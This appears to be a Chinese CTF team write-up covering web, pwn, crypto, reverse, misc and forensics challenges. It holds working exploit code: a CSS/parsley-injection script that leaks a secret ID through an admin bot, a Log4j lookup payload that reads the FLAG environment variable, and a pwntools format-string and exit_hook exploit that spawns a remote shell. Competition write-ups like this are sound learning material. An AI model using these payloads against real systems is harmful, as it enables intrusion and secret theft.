被队友带飞了,本来一直是总榜第一,后来吉林大学的师傅们TQL,最后5min出了PWN侧信道成功反超我们,后面再加上取证我们也只能屈居分区第二(总榜第二)了呜呜呜~不过,好歹算是“有惊无险”进入决赛了,师傅们北京见!
Web
AirticleShare
原题,唯一的改动是把 show.php 改成了 lookup.php,不过题目环境不太好,一直把 sleep 改大 改到 6 才能顺利跑通
import requests
import time
s = requests.Session()
base_url = "http://112.74.185.213:46791/"
res = s.get(base_url)
pos = res.text.find('name="c" value="') + len('name="c" value="')
csrftoken = res.text[pos:pos+16]
ss = "1234567890abcdef"
flag = ""
for i in range(16):
for j in ss:
payload = f"<form data-parsley-validate><input data-parsley-required data-parsley-trigger=\"blur\" data-parsley-error-message='<input type=\"input\" id=like value=\"rebirth_is_really_nb\">' data-parsley-errors-container=\"a[href^='/lookup.php?id={flag + j}']\" autofocus></form>"
data = {'c': csrftoken, 'content': payload}
res = s.post(base_url + "add.php", data=data, allow_redirects=False)
# print(res.headers)
location = res.headers['Location']
pos = location.find('id=') + 3
wp = location[pos:]
data = {'c': csrftoken, 'id': wp}
res = s.post(base_url + "admin.php", data=data)
time.sleep(6)
res = s.get(f"http://112.74.185.213:46791/lookup.php?id={wp}")
# print(res.text)
txt = res.text.replace("\n", "").replace("\r", "")
if "Liked by</h3>admin" not in txt:
flag += j
print(i,flag)
break

然后带着这个 id 去访问

参考文章: https://blog.zeddyu.info/2020/01/08/36c3-web/#writeupbin
MyLinuxBot
根据代码和提示可以简单猜测和 log4j 相关的题目,但是这里没有给出 jar 包源码,说这个不关键
上网随手一搜搜出来了原题 GoogleCTF2022-Log4j
这里这道题只是对 python 代码做了简单的混淆,按照 https://y4tacker.github.io/2022/07/06/year/2022/7/GoogleCTF2022-Log4j/,直接打里面的非预期就能通
${bundle:${env:FLAG}}

pwn
Uaf

直接l用ubin可以leak,然后利用admin中的哪个任意地址写打exit_hook就行了
其实不至于这么麻烦的emmmm,然后发现只用里面的哪个格式化字符串就可以单独完成这个漏洞的利用:
#encoding = utf-8
import os
import sys
from pwn import *
context.os = 'linux'
context.arch = 'amd64'
context.log_level = "debug"
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
p = remote('120.78.209.16',40894)
#p = process('./main')
elf = ELF('./main')
libc = ELF('./libc-2.31.so')
def debug():
gdb.attach(p)
pause()
def choice(cho):
sla('>> \n',cho)
def login():
choice(5)
sa('Passwd: \n','1234567890')
def pwn():
login()
#debug()
sla("Tell me ur name: \n",'%19$p')
ru('0x')
libcbase = int(r(12),16) - 0x7fc55edc1083 + 0x7fc55ed9d000
leak('libcbase',libcbase)
exithook = libcbase + 0x222060 + 3848
og = libcbase + 0xe6c7e
sla('>> \n','2')
p.sendafter('WRITE MODE: \n',p64(exithook))
sleep(1)
p.send(p64(og))
itr()
if __name__ == '__main__':
pwn()
'''
0xe6c7e execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
'''
Admin
出题人万岁,退役之前还能拿个一血开心
非预期,就是过滤了flag但是没过滤f*就出了
cat f*
Crypto
ezrsa
等式前边通分、分子等分子、分母等分母
解方程
from Crypto.Util.number import *
from gmpy2 import *
import sympy
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
c = 15380535750650959213679345560658190067564859611922563753882617419201718847747207949211621591882732604480600745000879508274349808435529637573773711729853565120321608048340424321537282281161623712479117497156437792084977778826238039385697230676340978078264209760724043776058017336241110097549146883806481148999
X = 153801856029563198525204130558738800846256680799373350925981555360388985602786501362501554433635610131437376183630577217917787342621398264625389914280509
Y = 8086061902465799210233863613232941060876437002894022994953293934963170056653232109405937694010696299303888742108631749969054117542816358078039478109426
p = sympy.Symbol('p')
q = sympy.Symbol('q')
f1 = p - q + 1 - (-X - 2 * Y)
f2 = p * q - n
result = sympy.solve([f1,f2],[p,q])
print(result)
p = 12774247264858490260286489817359549241755117653791190036750069541210299769639605520977166141575653832360695781409025914510310324035255606840902393222949771
q = 12604273285023995463340817959574344558787108098986028639834181397979984443923512555395852711753996829630650627741178073792454428457548575860120924352450409
phi = (p - 1) * (q - 1)
e = 0x10001
d = invert(e,phi)
m = pow(c,d,n)
print(long_to_bytes(m))
Re


justamat

一开始给v0赋值 there_are_a_lot_useless_information_but_oh.o0O_
然后是输出和读入的过程

这里v14就是输入的长度,根据长度选择流程,这里应该是大于15的

这里进行字符串拼接,动调发现就是str1+input+str2
然后用do...while写了一个遍历,把str1+input+str2存入v5,也就是后面的v16

然后进这个函数中

双字节提取出来

这个do..while循环就是主要逻辑
这里直接 用z3求解
from z3 import*
s=Solver()
flag = [Int("flag%d" % i) for i in range(100)]
a = [0x0001C633, 0x0001DF94, 0x00020EBF, 0x0002BA40, 0x0001E884, 0x000260D1, 0x0001F9B1, 0x0001EA1A, 0x0001EEAA, 0x0001DFB2, 0x0001C1D0, 0x0001EEF2, 0x000216E1, 0x0002BE00, 0x0001FB5E, 0x00025D74, 0x0001F000, 0x000202D6, 0x00020002, 0x0001DDFE, 0x0001C017, 0x0001F08C, 0x000227F6, 0x0002C7BA, 0x000201AE, 0x00027FBF, 0x00020E21, 0x0001FF5C, 0x0001FD62, 0x0001E948, 0x0001BE6E, 0x0001F4D7, 0x00022C8D, 0x0002C353, 0x0001F8DB, 0x00026E1D, 0x0001FF61, 0x0001EA0F, 0x0001F0D6, 0x0001EDA8, 0x0001AD7D, 0x00018218, 0x0001CCD4, 0x000239B6, 0x0001AC4C, 0x00020D7C, 0x0001D967, 0x0001A4F4, 0x0001CAD8, 0x000196AE, 0x0001831B, 0x00017E45, 0x0001D0CF, 0x00023EDF, 0x000181AE, 0x00021760, 0x0001D3B4, 0x000175D6, 0x00017D3A, 0x0001994F, 0x0001189D, 0x00014CCF, 0x0001568E, 0x00017EEB, 0x0001327E, 0x00016A45, 0x00012921, 0x00011FF0, 0x00013643, 0x00011729, 0x00015191, 0x00017D17, 0x00017262, 0x0001A863, 0x00017010, 0x00017B10, 0x00014F9C, 0x000143E8, 0x00015E9B, 0x0001242C, 0x0000F68C, 0x0001192A, 0x000150AD, 0x0001B1A0, 0x00014C60, 0x000182AB, 0x00013F4B, 0x000141A6, 0x00015AA3, 0x000135C9, 0x0001D86F, 0x0001E8FA, 0x0002158D, 0x0002BDAC, 0x00020E4F, 0x00027EE6, 0x000213B9, 0x00020E86, 0x000211FF, 0x0001E1EF]
b = [0x000000FE, 0x0000000B, 0x0000001D, 0x000000F6, 0x00000083, 0x000000FF, 0x000000E0, 0x000000B8, 0x000000DD, 0x000000B0, 0x000000C5, 0x000000DE, 0x000000F6, 0x00000014, 0x0000009F, 0x000000DD, 0x000000D9, 0x00000007, 0x0000002D, 0x0000006B, 0x00000019, 0x000000CA, 0x00000073, 0x000000FD, 0x00000087, 0x00000072, 0x00000024, 0x00000004, 0x00000049, 0x0000007E, 0x000000A9, 0x000000CE, 0x00000091, 0x000000BE, 0x00000041, 0x00000018, 0x00000060, 0x0000003F, 0x0000002B, 0x00000063, 0x0000001C, 0x000000D2, 0x00000090, 0x000000E9, 0x0000008E, 0x000000BA, 0x0000001E, 0x000000F3, 0x00000041, 0x000000AD, 0x0000002C, 0x00000003, 0x00000069, 0x000000DA, 0x00000010, 0x000000FD, 0x000000FD, 0x000000E7, 0x00000006, 0x00000036, 0x000000D6, 0x00000002, 0x00000059, 0x00000018, 0x000000CC, 0x00000050, 0x00000087, 0x000000AF, 0x000000FB, 0x00000018, 0x00000044, 0x0000007F, 0x000000AD, 0x000000F8, 0x0000002C, 0x00000067, 0x0000001D, 0x00000022, 0x00000084, 0x000000AC, 0x0000000E, 0x00000023, 0x000000DC, 0x000000E6, 0x000000BB, 0x000000D2, 0x000000B8, 0x0000004A, 0x000000BC, 0x000000DE, 0x00000050, 0x0000009C, 0x0000001C, 0x0000001E, 0x00000086, 0x0000003A, 0x0000002D, 0x000000DD, 0x000000C3, 0x00000003]
print(len(a))
for j in range(10):
for k in range(10):
i = k
v8 = 0
for m in range(10):
v9 = flag[j*10+m] * b[i+m*10]
#i += 10
v8 += v9
s.add(v8==a[k+j*10])
if s.check() == sat:
m = s.model()
for f in flag:
print(chr(m[f].as_long()),end='')
Misc
签到

排队队吃果果
每一列excel按照数值升序排序,然后粗的是1,可以用Excel条件格式批量实现:

重新设置一下宽高就好了:


flag{35b6f3ed-9d28-93b8-e124-39f8ec3376b2}


取证

1、
看字面意思应该是任务开始的时候
2、

3、

4、
手机取证软件直接就有

5、
取证软件里面就有
